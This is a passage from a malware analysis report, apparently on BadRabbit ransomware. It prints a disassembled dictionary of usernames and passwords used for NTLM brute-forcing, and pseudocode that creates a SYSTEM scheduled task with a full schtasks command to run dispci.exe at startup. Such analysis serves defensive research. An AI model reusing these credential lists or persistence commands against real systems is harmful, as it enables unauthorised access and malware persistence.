.data:10013478 6C 09 01 10 logins dd offset aAdministrator .data:10013478 ; DATA XREF: NTLMBrute+C3↑o .data:10013478 ; "Administrator" .data:1001347C 60 09 01 10 dd offset aAdmin_0 ; "Admin" .data:10013480 54 09 01 10 dd offset aGuest_0 ; "Guest" .data:10013484 48 09 01 10 dd offset aUser_0 ; "User" .data:10013488 3C 09 01 10 dd offset aUser1_0 ; "User1" .data:1001348C 2C 09 01 10 dd offset aUser1 ; "user-1" .data:10013490 20 09 01 10 dd offset aTest_0 ; "Test" .data:10013494 14 09 01 10 dd offset aRoot ; "root" .data:10013498 0C 09 01 10 dd offset aBuh ; "buh" .data:1001349C 00 09 01 10 dd offset aBoss ; "boss" .data:100134A0 F8 08 01 10 dd offset aFtp ; "ftp" .data:100134A4 F0 08 01 10 dd offset aRdp ; "rdp" .data:100134A8 E0 08 01 10 dd offset aRdpuser ; "rdpuser" .data:100134AC CC 08 01 10 dd offset aRdpadmin ; "rdpadmin" .data:100134B0 BC 08 01 10 dd offset aManager ; "manager" .data:100134B4 AC 08 01 10 dd offset aSupport ; "support" .data:100134B8 A0 08 01 10 dd offset aWork ; "work" .data:100134BC 88 08 01 10 dd offset aOtherUser ; "other user" .data:100134C0 74 08 01 10 dd offset aOperator ; "operator" .data:100134C4 64 08 01 10 dd offset aBackup ; "backup" .data:100134C8 58 08 01 10 dd offset aAsus ; "asus" .data:100134CC 48 08 01 10 dd offset aFtpuser ; "ftpuser" .data:100134D0 34 08 01 10 dd offset aFtpadmin ; "ftpadmin" .data:100134D4 2C 08 01 10 dd offset aNas ; "nas" .data:100134D8 1C 08 01 10 dd offset aNasuser ; "nasuser" .data:100134DC 08 08 01 10 dd offset aNasadmin ; "nasadmin" .data:100134E0 F4 07 01 10 dd offset aSuperuser ; "superuser" .data:100134E4 E0 07 01 10 dd offset aNetguest ; "netguest" .data:100134E8 D4 07 01 10 dd offset aAlex ; "alex" .data:100134EC 94 04 01 10 dd offset servername .data:100134F0 94 04 01 10 passwords dd offset servername ; DATA XREF: NTLMBrute+CD↑r .data:100134F4 6C 09 01 10 dd offset aAdministrator ; "Administrator" .data:100134F8 B8 07 01 10 dd offset aAdministrato_1 ; "administrator" .data:100134FC 54 09 01 10 dd offset aGuest_0 ; "Guest" .data:10013500 AC 07 01 10 dd offset aGuest ; "guest" .data:10013504 48 09 01 10 dd offset aUser_0 ; "User" .data:10013508 A0 07 01 10 dd offset aUser ; "user" .data:1001350C 60 09 01 10 dd offset aAdmin_0 ; "Admin" .data:10013510 8C 07 01 10 dd offset aAdmintest ; "adminTest" .data:10013514 80 07 01 10 dd offset aTest ; "test" .data:10013518 14 09 01 10 dd offset aRoot ; "root" .data:1001351C 78 07 01 10 dd offset a123 ; "123"
The hard-coded list of credentials
infpub.dat will also install the malicious executable dispci.exe into C:Windows and create a task to launch it.
v1 = 0; if ( sub_10007FB7((int)L"schtasks /Delete /F /TN rhaegal", 0) ) Sleep(0x7D0u); if ( !GetEnvironmentVariableW(L"ComSpec", &Buffer, 0x104u) && (!GetSystemDirectoryW(&Buffer, 0x104u) || !lstrcatW(&Buffer, L"\\cmd.exe")) ) { return v1; } wsprintfW( &v3, L"schtasks /Create /RU SYSTEM /SC ONSTART /TN rhaegal /TR \"%ws /C Start \\\"\\\" \\\"%wsdispci.exe\\\" -id %u && exit\"", &Buffer, a1, dword_10017BBC); v1 = sub_10007FB7((int)&v3, 0);
Pseudocode of the procedure that creates the task which launches the malicious executable
6/17